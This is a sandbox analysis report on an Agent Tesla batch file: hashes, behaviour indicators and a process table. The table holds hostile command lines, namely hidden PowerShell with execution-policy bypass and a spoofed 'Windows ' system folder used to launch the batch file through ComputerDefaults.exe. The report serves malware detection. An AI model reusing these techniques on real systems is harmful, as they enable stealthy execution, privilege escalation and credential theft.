







| File name: | 3cb4d9bb4d3100fb7884a96c4c1cc4ffe4994c76e80626e2ca4894a01cb6ded2.bat |
| Full analysis: | https://app.any.run/tasks/ac897d98-4892-45e0-8faf-db8aa0248883 |
| Verdict: | Malicious activity |
| Threats: | Agent Tesla is spyware that collects information about the actions of its victims by recording keystrokes and user interactions. It is falsely marketed as a legitimate software on the dedicated website where this malware is sold. |
| Analysis date: | May 24, 2024, 19:09:07 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | text/x-msdos-batch |
| File info: | DOS batch file, ASCII text, with very long lines (58340), with CRLF line terminators |
| MD5: | 81E3209CF09A8F2F59C94C3E8C20C475 |
| SHA1: | 0E05DFA84C0F053AB8F2FC4682FB46E02440096F |
| SHA256: | 3CB4D9BB4D3100FB7884A96C4C1CC4FFE4994C76E80626E2CA4894A01CB6DED2 |
| SSDEEP: | 6144:xlN/X/N7ZeoXGyzjFk7ecPTja3UIhdcYGuukwEZrWAFhF7EP4:zNf1H2yzjFk7e6ToUmdcYFukwE5Wyh6w |
MALICIOUS
Run PowerShell with an invisible window
- powershell.exe (PID: 4024)
- powershell.exe (PID: 1880)
- powershell.exe (PID: 2796)
Changes powershell execution policy (Bypass)
- cmd.exe (PID: 3984)
- cmd.exe (PID: 2764)
- cmd.exe (PID: 2536)
Bypass execution policy to execute commands
- powershell.exe (PID: 4024)
- powershell.exe (PID: 1880)
- powershell.exe (PID: 2796)
Uses AES cipher (POWERSHELL)
- powershell.exe (PID: 4024)
- powershell.exe (PID: 1880)
- powershell.exe (PID: 2796)
Gets or sets the initialization vector for the symmetric algorithm (POWERSHELL)
- powershell.exe (PID: 4024)
- powershell.exe (PID: 1880)
- powershell.exe (PID: 2796)
Gets or sets the symmetric key that is used for encryption and decryption (POWERSHELL)
- powershell.exe (PID: 4024)
- powershell.exe (PID: 1880)
- powershell.exe (PID: 2796)
Drops the executable file immediately after the start
- powershell.exe (PID: 4024)
Steals credentials from Web Browsers
- powershell.exe (PID: 2796)
Request from PowerShell which ran from CMD.EXE
- powershell.exe (PID: 2796)
AGENTTESLA has been detected (YARA)
- powershell.exe (PID: 2796)
Actions looks like stealing of personal data
- powershell.exe (PID: 2796)
SUSPICIOUS
Cryptography encrypted command line is found
- cmd.exe (PID: 4016)
- cmd.exe (PID: 1996)
- cmd.exe (PID: 2856)
The process bypasses the loading of PowerShell profile settings
- cmd.exe (PID: 3984)
- cmd.exe (PID: 2764)
- cmd.exe (PID: 2536)
Reads the Internet Settings
- powershell.exe (PID: 4024)
- powershell.exe (PID: 2796)
- taskmgr.exe (PID: 3912)
Application launched itself
- cmd.exe (PID: 3984)
- cmd.exe (PID: 2764)
- cmd.exe (PID: 2536)
- taskmgr.exe (PID: 3912)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 3984)
- cmd.exe (PID: 2764)
- cmd.exe (PID: 2536)
Executing commands from a ".bat" file
- cmd.exe (PID: 3984)
- cmd.exe (PID: 2764)
- cmd.exe (PID: 2536)
Starts CMD.EXE for commands execution
- cmd.exe (PID: 3984)
- cmd.exe (PID: 2764)
- cmd.exe (PID: 2536)
Process drops legitimate windows executable
- powershell.exe (PID: 4024)
Executable content was dropped or overwritten
- powershell.exe (PID: 4024)
The Powershell connects to the Internet
- powershell.exe (PID: 2796)
Checks for external IP
- powershell.exe (PID: 2796)
Unusual connection from system programs
- powershell.exe (PID: 2796)
Reads browser cookies
- powershell.exe (PID: 2796)
Process communicates with Telegram (possibly using it as an attacker's C2 server)
- powershell.exe (PID: 2796)
Accesses Microsoft Outlook profiles
- powershell.exe (PID: 2796)
INFO
Checks current location (POWERSHELL)
- powershell.exe (PID: 4024)
- powershell.exe (PID: 1880)
- powershell.exe (PID: 2796)
Uses string split method (POWERSHELL)
- powershell.exe (PID: 4024)
- powershell.exe (PID: 1880)
- powershell.exe (PID: 2796)
Uses string replace method (POWERSHELL)
- powershell.exe (PID: 4024)
- powershell.exe (PID: 1880)
- powershell.exe (PID: 2796)
Gets data length (POWERSHELL)
- powershell.exe (PID: 4024)
- powershell.exe (PID: 2796)
- powershell.exe (PID: 1880)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 4024)
- powershell.exe (PID: 2796)
- powershell.exe (PID: 1880)
Checks supported languages
- ComputerDefaults.exe (PID: 1432)
- wmpnscfg.exe (PID: 3052)
Manual execution by a user
- notepad.exe (PID: 2504)
- cmd.exe (PID: 2764)
- cmd.exe (PID: 2536)
- wmpnscfg.exe (PID: 3052)
- notepad.exe (PID: 2752)
- chrome.exe (PID: 3292)
- taskmgr.exe (PID: 3912)
Disables trace logs
- powershell.exe (PID: 2796)
Reads the computer name
- wmpnscfg.exe (PID: 3052)
Application launched itself
- chrome.exe (PID: 3292)
Reads security settings of Internet Explorer
- taskmgr.exe (PID: 3912)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
79
Monitored processes
29
Malicious processes
6
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 112 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --disable-gpu-compositing --lang=en-US --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --renderer-client-id=8 --mojo-platform-channel-handle=2376 --field-trial-handle=1144,i,3085876175242563189,8617257587786643421,131072 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Version: 109.0.5414.120 Modules
| |||||||||||||||
| 660 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=data_decoder.mojom.DataDecoderService --lang=en-US --service-sandbox-type=service --disable-quic --mojo-platform-channel-handle=3416 --field-trial-handle=1144,i,3085876175242563189,8617257587786643421,131072 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Version: 109.0.5414.120 Modules
| |||||||||||||||
| 1012 | "C:\Windows\system32\taskmgr.exe" /1 | C:\Windows\System32\taskmgr.exe | taskmgr.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Task Manager Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1020 | "C:\Windows \System32\ComputerDefaults.exe" "C:\Users\admin\AppData\Local\Temp\3cb4d9bb4d3100fb7884a96c4c1cc4ffe4994c76e80626e2ca4894a01cb6ded2.bat" | C:\Windows \System32\ComputerDefaults.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Set Program Access and Computer Defaults Control Panel Exit code: 3221226540 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1132 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=chrome.mojom.UtilWin --lang=en-US --service-sandbox-type=none --disable-quic --mojo-platform-channel-handle=2720 --field-trial-handle=1144,i,3085876175242563189,8617257587786643421,131072 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 109.0.5414.120 Modules
| |||||||||||||||
| 1432 | "C:\Windows \System32\ComputerDefaults.exe" "C:\Users\admin\AppData\Local\Temp\3cb4d9bb4d3100fb7884a96c4c1cc4ffe4994c76e80626e2ca4894a01cb6ded2.bat" | C:\Windows \System32\ComputerDefaults.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Set Program Access and Computer Defaults Control Panel Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1880 | "C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe" -noprofile -windowstyle hidden -ep bypass | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
| 1928 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=chrome.mojom.UtilWin --lang=en-US --service-sandbox-type=none --disable-quic --mojo-platform-channel-handle=1980 --field-trial-handle=1144,i,3085876175242563189,8617257587786643421,131072 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 109.0.5414.120 Modules
| |||||||||||||||
| 1988 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=unzip.mojom.Unzipper --lang=en-US --service-sandbox-type=service --disable-quic --mojo-platform-channel-handle=700 --field-trial-handle=1144,i,3085876175242563189,8617257587786643421,131072 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 109.0.5414.120 Modules
| |||||||||||||||
